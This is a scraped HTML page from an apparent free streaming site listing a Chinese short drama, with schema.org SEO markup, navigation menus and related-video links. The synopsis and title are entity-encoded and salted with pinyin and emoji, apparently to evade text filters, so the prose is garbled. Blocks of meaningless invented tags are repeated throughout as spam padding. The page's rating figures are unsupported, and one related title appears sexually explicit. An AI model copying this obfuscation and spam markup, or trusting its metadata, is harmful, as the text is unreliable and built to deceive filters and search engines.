

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/99.html
body_size: 9618
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#26377;&#19968;&#28857;&#21160;&#24515;》全集在线免费观看高清_完整版-最新短剧 - 玖月影视</title>
<meta name="keywords" content="&#26377;&#19968;&#28857;&#21160;&#24515;,&#26377;&#19968;&#28857;&#21160;&#24515;免费高清在线观看" />
<meta name="description" content="&#26377;&#19968;&#28857;&#21160;&#24515;是由Ann Forry导演的短剧，发行于2025年，由王恒,蒋嵩斌等主演:&#23458;&#21381;&#37324;&#65292;&#19968;&#30452;&#21548;&#30528;&#21351;&#23460;&#37324;&#21160;&#40;&#128259;&#41;&#38745;&#30340;&#40;&#100;&#101;&#32;&#41;&#38669;&#38771;&#35199;&#40;&#120;&#299;&#32;&#41;&#22352;&#22312;&#27801;&#21457;&#37324;&..." />
<meta property="og:title" content="&#26377;&#19968;&#28857;&#21160;&#24515; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/99.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/f830797d6f029423ecc7492b4d4f71f4_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/bofang/99-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#26377;&#19968;&#28857;&#21160;&#24515; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/99.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/f830797d6f029423ecc7492b4d4f71f4_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#23458;&#21381;&#37324;&#65292;&#19968;&#30452;&#21548;&#30528;&#21351;&#23460;&#37324;&#21160;&#40;&#128259;&#41;&#38745;&#30340;&#40;&#100;&#101;&#32;&#41;&#38669;&#38771;&#35199;&#40;&#120;&#299;&#32;&#41;&#22352;&#22312;&#27801;&#21457;&#37324;&#65292;&#30475;&#35265;&#24917;&#27973;&#20986;&#26469;&#65292;&#20063;&#21482;&#26159;&#24179;&#38745;&#40;&#106;&#236;&#110;&#103;&#32;&#41;&#22320;&#40;&#128488;&#41;&#30475;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#22905;&#40;&#129303;&#41;&#12290;</p>&#10;<p>&#37027;&#25105;&#24590;&#20040;&#30693;&#36947;&#21834;&#65311;&#23697;&#26665;&#26665;&#35828;&#65292;&#21482;&#30693;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#22905;&#26469;&#20102;&#40;&#108;&#101;&#32;&#41;&#23697;&#23478;&#27809;&#22810;&#20037;&#40;&#128071;&#41;&#23601;&#33258;&#24049;&#25644;&#26469;&#20102;&#36825;&#37324;&#65292;&#36825;&#20010;&#20844;&#23507;&#40;&#121;&#249;&#32;&#41;&#20063;&#19981;&#30693;&#40;&#122;&#104;&#299;&#32;&#41;&#36947;&#26159;&#31199;&#30340;&#36824;&#26159;&#20080;&#40;&#129299;&#41;&#30340;&#65292;&#21453;&#27491;&#22905;&#36825;&#20040;&#20123;&#24180;&#37117;&#20303;&#40;&#122;&#104;&#249;&#32;&#41;&#22312;&#36825;&#37324;&#40;&#108;&#464;&#32;&#41;&#65292;&#20877;&#20063;&#27809;&#26377;&#22238;&#36807;&#23697;&#23478;&#12290;</p>&#10;<p>&#38669;&#40;&#128551;&#41;&#38771;&#35199;&#20173;&#26087;&#40;&#106;&#105;&#249;&#32;&#41;&#19981;&#26366;&#22238;&#40;&#104;&#117;&#237;&#32;&#41;&#31572;&#22905;&#30340;&#38382;&#39064;&#65292;&#32780;&#26159;&#38382;&#20102;&#19968;&#21477;&#65306;&#22905;&#26159;&#20320;&#40;&#127374;&#41;&#22530;&#22992;&#40;&#106;&#105;&#283;&#32;&#41;&#65311;</p>&#10;<p>&#38669;&#38771;&#40;&#106;&#236;&#110;&#32;&#41;&#35199;&#19968;&#38754;&#21548;&#30528;&#40784;&#36828;&#23545;&#33487;&#29287;&#30333;&#36523;&#20221;&#30340;&#27719;&#25253;&#65292;&#19968;&#40;&#9200;&#41;&#40;&#121;&#299;&#32;&#41;&#38754;&#22836;&#40;&#128027;&#41;&#20063;&#40;&#121;&#283;&#32;&#41;&#19981;&#22238;&#22320;&#36208;&#36827;&#20102;&#20250;&#22330;&#12290;</p>&#10;<p>&#24456;&#24555;&#24917;&#27973;&#25442;&#20102;&#36523;&#34915;&#26381;&#40;&#102;&#250;&#32;&#41;&#65292;&#39034;&#25163;&#40;&#115;&#104;&#466;&#117;&#32;&#41;&#25166;&#40;&#128350;&#41;&#36215;&#38271;&#21457;&#65292;&#36716;&#22836;&#30475;&#22905;&#65292;&#36208;&#21543;&#12290;</p>&#10;<p>&#27491;&#22312;&#36825;&#26102;&#65292;&#24573;&#28982;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#19968;&#36742;&#40657;&#33394;&#30340;&#36710;&#23376;&#40;&#128698;&#41;&#39542;&#36807;&#26469;&#65292;&#22312;&#20182;&#30340;&#36710;&#40;&#99;&#104;&#275;&#32;&#41;&#26049;&#20572;&#19979;&#40;&#120;&#105;&#224;&#32;&#41;&#65292;&#36710;&#28783;&#40;&#100;&#275;&#110;&#103;&#32;&#41;&#38634;&#30333;&#65292;&#29031;&#24471;&#20154;&#30524;&#33457;&#12290;</p>&#10;<p>&#36710;&#23376;&#40;&#128022;&#41;&#29060;&#20102;&#28783;&#65292;&#33487;&#29287;&#30333;&#40;&#98;&#225;&#105;&#32;&#41;&#36825;&#25165;&#30475;&#28165;&#26469;&#20154;&#30340;&#27169;&#26679;&#65292;&#19982;&#20182;&#39044;&#26009;&#20043;&#20013;&#20998;&#27627;&#40;&#129510;&#41;&#40;&#104;&#225;&#111;&#32;&#41;&#19981;&#24046;&#40;&#127788;&#41;&#12290;</p>&#10;<p>&#32780;&#24917;&#27973;&#36825;&#25165;&#19981;&#32039;&#19981;&#24930;&#22320;&#25512;&#30528;&#33487;&#29287;&#30333;&#20174;&#30005;&#26799;&#40;&#116;&#299;&#32;&#41;&#37324;&#36208;&#40;&#128506;&#41;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#26469;&#40;&#128020;&#41;&#12290;</p>&#10;<p>&#26152;&#22825;&#21644;&#24917;&#27973;&#21435;&#21507;&#39277;&#30340;&#26102;&#20505;&#36935;&#21040;&#22905;&#65292;&#22905;&#40;&#116;&#257;&#32;&#41;&#20204;&#20851;&#31995;&#40;&#120;&#236;&#32;&#41;&#22909;&#20687;&#19981;&#22826;&#40;&#127828;&#41;&#22909;&#12290;&#33487;&#29287;&#30333;&#35828;&#12290;</p>&#10;<p>&#24917;&#27973;&#20506;&#22312;&#22681;&#19978;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#22905;&#65292;&#21482;&#26159;&#31505;&#65292;&#20320;&#20170;&#22825;&#26159;&#31532;&#19968;&#40;&#127798;&#41;&#27425;&#35265;&#20182;&#21543;&#65311;&#30475;&#19978;&#20182;&#40;&#116;&#257;&#32;&#41;&#20160;&#20040;&#20102;&#65311;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "短剧", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "Ann Forry" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "王恒,蒋嵩斌" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "9", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "2658" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/bofang/99-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "短剧", 
      "item": "http://www.zzlczl.com/vodtype/28.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#26377;&#19968;&#28857;&#21160;&#24515;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="66709231 header">
      <div class="66709231 head clearfix">
      <div class="66709231 logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="66709231 nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="66709231 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="66709231 nav_down clearfix">
            <div class="66709231 nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="66709231 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="66709231 nav_down clearfix">
            <div class="66709231 nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="66709231 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="66709231 nav_down clearfix">
            <div class="66709231 nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="66709231 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="66709231 nav_down clearfix">
            <div class="66709231 nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="66709231 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="66709231 nav_down clearfix">
            <div class="66709231 nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         

     


      <div class="66709231 nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="66709231 cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#26377;&#19968;&#28857;&#21160;&#24515;',link: `/bofang/99-1-1.html `,})
               </script>
            </div>
         </span>
      </div>
      <div class="66709231 searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="66709231 input_all clearfix">
            <div class="66709231 input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="66709231 imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div>
            </div>
         </form>
      </div>
      <div class="66709231 menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="66709231 mb_search pc_none"><i class="ico searchbtn_bg"></i></div>

      <div class="66709231 search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="66709231 sh1">
            <div class="66709231 inputall">
               <div class="66709231 input_1">
                  <div class="66709231 input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="66709231 imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div>
            <div class="66709231 gb1">取消</div>
         </form>
      </div>

      </div>
   </div>
   <div id="menu_right" class="66709231 menu_right">
      <div class="66709231 nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div>
      
   </div>
</div>
<div class="66709231 wrap">
   <div class="66709231 stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/28.html">&#26377;&#19968;&#28857;&#21160;&#24515;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#26377;&#19968;&#28857;&#21160;&#24515;</div>
   <div class="66709231 row_top">
      <div class="66709231 detail_all">
        <div class="66709231 detail clearfix">
          <div class="66709231 detail_name mb_none clearfix"><span class="name">
            <h1>&#26377;&#19968;&#28857;&#21160;&#24515;</h1>
            </span></div>
          <div class="66709231 detail_img"><img class="dpic" src="/data/img/f830797d6f029423ecc7492b4d4f71f4_low.webp" data-bd-imgshare-binded="1"></div>
          <div class="66709231 detail_text">
            <p class="name pc_none">&#26377;&#19968;&#28857;&#21160;&#24515;</p>
            <div class="66709231 dlall">
              <div class="66709231 dl clearfix">
                <dl>
                  <dt>主演： </dt>
                  <dd> <a href="/vodsearch/-%E7%8E%8B%E6%81%92------------.html" target="_blank">王恒</a>&nbsp;<a href="/vodsearch/-%E8%92%8B%E5%B5%A9%E6%96%8C------------.html" target="_blank">蒋嵩斌</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">全集完结</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----Ann+Forry--------.html" target="_blank">Ann Forry</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#35841;&#21160;&#20102;&#25105;&#30340;&#21487;&#20048; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-23/年代：2025 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>中国大陆</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="66709231 detail_r clearfix"></div>
      </div>
    </div>
    <div id="stab11" class="66709231 row clearfix">
            <div class="66709231 playlist clearfix">
        <div class="66709231 ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="66709231 stab_list">
            <ul class="clearfix">
                              <li><a href="/bofang/99-1-1.html" target="_self">全集完结</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="66709231 row">
      <div class="66709231 ndes" id="pcjq">
        <div class="66709231 ptit"><i class="gang"></i>相关视频</div>
        <div class="66709231 channel">
          <div class="66709231 list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/20260123/UzEt3uEvPyxugN.htm"><img class="dpic dh" src="/data/img/ff0ffb5b069ce7d26f6c7c70517a0ab0_low.webp"><span class="rgba1">全集完结</span></a></div><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
       <div class="66709231 li_text">
         <p class="name"><a href="/20260123/UzEt3uEvPyxugN.htm">&#32654;&#22269;&#33394;&#24773;&#24028;&#26149;&#33647;&#50;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260123/UzEt3uEvPyxugN.htm" title="天之云，地之雾"></a></div><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/detail/T2KGeDMk6.htm"><img class="dpic dh" src="/data/img/b5ae6b69e6abdba36f1d7111615b5a762274a52a_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="66709231 li_text">
         <p class="name"><a href="/detail/T2KGeDMk6.htm">&#22971;&#23376;&#30340;&#21516;&#23398;&#32858;&#20250;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/detail/T2KGeDMk6.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/show/3vT3TNswzqGp.asp"><img class="dpic dh" src="/data/img/5ee2a2874d8ce90d5e87a4f2a9042f00160f1435_low.webp"><span class="rgba1">全集完结</span></a></div>
